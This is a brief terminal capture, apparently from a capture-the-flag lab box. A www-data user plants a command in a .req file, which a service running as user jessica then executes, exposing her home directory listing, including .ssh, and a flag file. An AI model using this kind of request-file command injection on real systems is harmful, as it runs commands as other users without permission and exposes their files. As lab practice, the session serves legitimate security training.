 www-data@vulnbox:/opt/albert$ echo 'ls -lhFA ~ > /opt/albert/out/home.out' > home.req
www-data@vulnbox:/opt/albert$ date
Fri Oct 15 22:41:55 BST 2021
www-data@vulnbox:/opt/albert$ date
Fri Oct 15 22:42:03 BST 2021
www-data@vulnbox:/opt/albert$ ls -lhFA out/
total 8.0K
-rw-r--r-- 1 jessica jessica  33 Oct 15 22:42 flag2.txt
-rw-r--r-- 1 jessica jessica 357 Oct 15 22:42 home.out
www-data@vulnbox:/opt/albert$ cat out/home.out
total 16K
-rw-r--r-- 1 jessica jessica    0 Oct  7 22:42 .bash_history
-rw-r--r-- 1 jessica jessica  220 Aug  4 21:25 .bash_logout
-rw-r--r-- 1 jessica jessica 3.5K Aug  4 21:25 .bashrc
-rw-r--r-- 1 jessica jessica    0 Oct  7 22:42 .mysql_history
-rw-r--r-- 1 jessica jessica  807 Aug  4 21:25 .profile
drwx------ 2 jessica jessica 4.0K Oct  8 16:38 .ssh/
www-data@vulnbox:/opt/albert$